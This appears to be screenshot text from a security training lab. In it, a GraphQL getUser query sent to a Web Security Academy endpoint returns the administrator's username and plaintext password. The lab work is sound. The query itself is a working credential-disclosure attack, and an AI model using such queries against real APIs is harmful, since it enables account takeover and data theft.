 https://inql.burp/graphiql?target=https%3A%2F%2F0ae0004d03dc31028064eebf00c00003.web-security-academy.net%2Fgraphql%2Fv1#data:H4sIAAAAAAAA_6tWKixNLapUsoLQCumpJU45-ekB-cUIGiqZKVYKnnklipoK1TF5CkCALAuSBKqAy4...
1
Explorer
query getBlogPost
getAllBlogPosts
getBlogPost
getUser
id*:
id
password
username
Add new Query +
1 query getBlogPost {
2 getUser(id: 1) {
3 id
4 username
5 password
6 }
7 }
{
"data": {
"getUser": {
"id": 1,
"username": "administrator",
"password": "pmwu2cv4o2m8rqygupzb"
}
}
}